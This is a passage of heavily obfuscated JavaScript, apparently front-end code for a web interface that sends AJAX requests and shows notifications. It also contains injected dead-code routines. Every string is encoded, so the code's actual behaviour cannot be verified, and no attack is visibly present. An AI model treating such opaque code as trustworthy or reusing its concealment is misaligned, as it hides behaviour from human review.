0x0);function gyJewBw(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x191]]=qYGDYU(Eu3OYA[g7qxukq[0x0]]),WVjrjW[g7qxukq[0xf]]=WVjrjW[-g7qxukq[0x191]].length,WVjrjW[g7qxukq[0x1e]]=g7qxukq[0x0],Eu3OYA[-g7qxukq[0x195]]=[],Eu3OYA[g7qxukq[0x196]]=void 0x0);while((Eu3OYA[g7qxukq[0x196]]=QT8eWeC())!==g7qxukq[0x37])Eu3OYA[-g7qxukq[0x195]].push(Eu3OYA[g7qxukq[0x196]]);return j2CLJD(Eu3OYA[-g7qxukq[0x195]])}FvXU2dh(WVjrjW[g7qxukq[0x0]].version=o_PWk4(0x49f),WVjrjW[g7qxukq[0x0]].encode=SkMRDA,WVjrjW[g7qxukq[0x0]].decode=gyJewBw)})(ZzQIkK[\"L7T_y2\"]===o_PWk4(g7qxukq[0x1c5])?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}FvXU2dh(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]})}else{if(o_PWk4(0x4a1)in HINtud){YcDJ5C()}function YcDJ5C(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0];function YcDJ5C(){}FvXU2dh(qYGDYU[g7qxukq[0x46]]=QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xf]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x199]]=new YcDJ5C(g7qxukq[0x0]),qYGDYU[g7qxukq[0x35]]=qYGDYU[-g7qxukq[0x199]],qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x0]],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x1]]);while(qYGDYU[g7qxukq[0x7]]!==g7qxukq[0x38]||qYGDYU[g7qxukq[0x24]]!==g7qxukq[0x38]){FvXU2dh(qYGDYU[g7qxukq[0xf]]=(qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].val:g7qxukq[0x0])+(qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].val:g7qxukq[0x0])+qYGDYU[g7qxukq[0x1e]],qYGDYU[g7qxukq[0x1e]]=iRbleI(o_PWk4(g7qxukq[0x140])).floor(qYGDYU[g7qxukq[0xf]]/g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0xf]]%g7qxukq[0x43]),qYGDYU[g7qxukq[0x35]]=qYGDYU[g7qxukq[0x35]].next,qYGDYU[g7qxukq[0x7]]=qYGDYU[g7qxukq[0x7]]?qYGDYU[g7qxukq[0x7]].next:g7qxukq[0x38],qYGDYU[g7qxukq[0x24]]=qYGDYU[g7qxukq[0x24]]?qYGDYU[g7qxukq[0x24]].next:g7qxukq[0x38])}if(qYGDYU[g7qxukq[0x1e]])qYGDYU[g7qxukq[0x35]].next=new YcDJ5C(qYGDYU[g7qxukq[0x1e]]);return qYGDYU[-g7qxukq[0x199]].next},g7qxukq[0x1e]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[g7qxukq[0x46]]))}FvXU2dh(MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]())}})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a4))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]})))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25b])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a6))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4a7),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(qYGDYU){qYGDYU[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4a8)+o_PWk4(0x4a9)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),j2CLJD[o_PWk4(g7qxukq[0x1a4])](Eu3OYA,WVjrjW[g7qxukq[0x0]][o_PWk4(0x4ab)]),j2CLJD[o_PWk4(g7qxukq[0x19a])]=g7qxukq[0x39],j2CLJD[o_PWk4(g7qxukq[0x19b])]=Eu3OYA,j2CLJD[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]),j2CLJD[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4ac)+\"at\"]=MbU_ni[o_PWk4(g7qxukq[0x1a3])]()))})));return g7qxukq[0x37]})),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4ad))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),function(qYGDYU){MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]();return g7qxukq[0x37]}))});return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x1a4])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x28]]=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW[g7qxukq[0x0]]));if(WVjrjW[g7qxukq[0x1]]&&WVjrjW[g7qxukq[0x1]]!=WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])]()){FvXU2dh(WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x4af)+o_PWk4(0x4b0))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x28]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a6]))[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]]=MbU_ni(o_PWk4(0x4b1)+WVjrjW[g7qxukq[0x0]]+(o_PWk4(0x4b2)+o_PWk4(0x4b3))),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x1a5]),WVjrjW[g7qxukq[0x1]]),WVjrjW[g7qxukq[0x46]][o_PWk4(g7qxukq[0x12a])](g7qxukq[0x46])[o_PWk4(g7qxukq[0x12c])](WVjrjW[g7qxukq[0x1]]))}},g7qxukq[0x1e]),[o_PWk4(g7qxukq[0x25c])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4b6)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(g7qxukq[0x1df])+o_PWk4(g7qxukq[0x1e0])+g7qxukq[0x1e1]),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x4c1),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){if(WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x4c2)in HINtud){qYGDYU()}function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x12]]=function(WVjrjW){var qYGDYU=WVjrjW.length,j2CLJD,Eu3OYA,MbU_ni,YcDJ5C,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,QPgEK4,jf2O4dc;if(qYGDYU<g7qxukq[0x1e])return g7qxukq[0x0];FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x140])).max(...WVjrjW),Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x140])).min(...WVjrjW));if(j2CLJD===Eu3OYA)return g7qxukq[0x0];FvXU2dh(MbU_ni=iRbleI(o_PWk4(g7qxukq[0x1a9])+g7qxukq[0x13f])(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x13b]))(qYGDYU-g7qxukq[0x1]).fill(iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x140])).ceil((j2CLJD-Eu3OYA)/(qYGDYU-g7qxukq[0x1])),EPLIahr=g7qxukq[0x0]);for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU;QT8eWeC++){if(WVjrjW[QT8eWeC]===Eu3OYA||WVjrjW[QT8eWeC]===j2CLJD)continue;FvXU2dh(EPLIahr=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).floor((WVjrjW[QT8eWeC]-Eu3OYA)/SkMRDA),MbU_ni[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).min(MbU_ni[EPLIahr],WVjrjW[QT8eWeC]),YcDJ5C[EPLIahr]=iRbleI(o_PWk4(g7qxukq[0x1ab])+g7qxukq[0x1ac]).max(YcDJ5C[EPLIahr],WVjrjW[QT8eWeC]))}FvXU2dh(gyJewBw=iRbleI(o_PWk4(0x4c4)+g7qxukq[0x7]).MIN_SAFE_INTEGER,QPgEK4=Eu3OYA);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<qYGDYU-g7qxukq[0x1];jf2O4dc++){if(MbU_ni[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MAX_SAFE_INTEGER&&YcDJ5C[jf2O4dc]===iRbleI(o_PWk4(g7qxukq[0x1aa])).MIN_SAFE_INTEGER)continue;FvXU2dh(gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,MbU_ni[jf2O4dc]-QPgEK4),QPgEK4=YcDJ5C[jf2O4dc])}gyJewBw=iRbleI(o_PWk4(g7qxukq[0x140])).max(gyJewBw,j2CLJD-QPgEK4);return gyJewBw},iRbleI(o_PWk4(g7qxukq[0x147])).log(WVjrjW[g7qxukq[0x12]]))}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x241])](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x4c7)+o_PWk4(0x4c8)+o_PWk4(0x4c9))))}})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA),SkMRDA=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x4cb)+o_PWk4(0x4cc)+o_PWk4(0x4cd)+o_PWk4(0x4ce))+Eu3OYA,[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x4cf)),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(0x4d0)+o_PWk4(0x4d1)+o_PWk4(0x4d2)]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1]})}),SkMRDA[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(0x4d3)]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C,SkMRDA;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x297])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(0x4d7)+o_PWk4(0x4d8)||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4d9)+o_PWk4(0x4da)]==g7qxukq[0x1]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],SkMRDA=qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4df)+o_PWk4(0x4e0)+o_PWk4(0x4e1))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]):Eu3OYA[o_PWk4(g7qxukq[0x1bc])](o_PWk4(0x4e2))[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x4ea)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](function(EPLIahr){if(EPLIahr[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:EPLIahr[o_PWk4(g7qxukq[0x165])]})}else{if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C]){if(EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d1])]==g7qxukq[0x1]){FvXU2dh(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1d2]))))}else{var QT8eWeC=EPLIahr[o_PWk4(g7qxukq[0x1bd])][YcDJ5C][o_PWk4(g7qxukq[0x1d3])];if(QT8eWeC){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4ef)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),j2CLJD[o_PWk4(g7qxukq[0x1c6])](Eu3OYA[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x106]+SkMRDA)[o_PWk4(g7qxukq[0x1d4])]()[o_PWk4(g7qxukq[0x1d5])]-g7qxukq[0x1d6])):MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x4f4)](qYGDYU[o_PWk4(g7qxukq[0x1c2])](QT8eWeC,YcDJ5C)),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD]),MbU_ni(o_PWk4(g7qxukq[0x1d7]))[o_PWk4(0x4f6)+g7qxukq[0xd6]]())}}}}})[o_PWk4(g7qxukq[0x1da])](function(){qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]}));return g7qxukq[0x37]},[o_PWk4(0x4f8)]:function(WVjrjW){var qYGDYU,j2CLJD,Eu3OYA,YcDJ5C;if(!this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x4f9)]){return g7qxukq[0x37]}FvXU2dh(qYGDYU=this,j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]]),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4])),YcDJ5C=j2CLJD[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])));if(MbU_ni(o_PWk4(g7qxukq[0x137])+YcDJ5C)[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||typeof qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C]===o_PWk4(g7qxukq[0x1c5])||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x4fa)+o_PWk4(0x4fb)]==g7qxukq[0x1]||qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1d8])+o_PWk4(g7qxukq[0x1d9])]!=g7qxukq[0x1]){return g7qxukq[0x37]}if(this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])){var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()!=g7qxukq[0x0]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(0x4fe)+\"en\"]()[o_PWk4(0x4ff)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}else{var SkMRDA;if(j2CLJD[o_PWk4(g7qxukq[0x1c6])]()+j2CLJD[o_PWk4(g7qxukq[0x284])]()<j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x285])+o_PWk4(g7qxukq[0x286])]){return g7qxukq[0x37]}SkMRDA=Eu3OYA[o_PWk4(g7qxukq[0x1bc])]()[o_PWk4(0x503)]()[o_PWk4(g7qxukq[0x135])](g7qxukq[0x91])}if(j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x504))[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){var EPLIahr=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x505));this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x1c0])]==o_PWk4(g7qxukq[0x1c1])?Eu3OYA[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](EPLIahr):Eu3OYA[o_PWk4(g7qxukq[0x16a])](EPLIahr)}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(0x506)]=g7qxukq[0x0],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+YcDJ5C][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x1],iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(g7qxukq[0x1c9]),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x1ca])+g7qxukq[0x1cb]]:o_PWk4(g7qxukq[0x1cc]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x1cd])]:iRbleI(o_PWk4(g7qxukq[0x1ce]))[o_PWk4(g7qxukq[0x1cf])](qYGDYU[o_PWk4(g7qxukq[0x1ba])]),[o_PWk4(g7qxukq[0x1d0])]:YcDJ5C,[o_PWk4(0x507)+o_PWk4(0x508)]:SkMRDA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4